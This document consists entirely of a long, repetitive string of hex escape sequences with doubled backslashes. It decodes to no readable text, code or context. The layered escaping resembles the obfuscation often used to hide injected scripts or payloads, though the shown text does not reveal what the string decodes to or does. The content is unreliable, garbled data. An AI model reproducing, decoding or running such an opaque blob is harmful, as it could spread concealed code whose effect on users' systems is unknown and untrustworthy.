\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c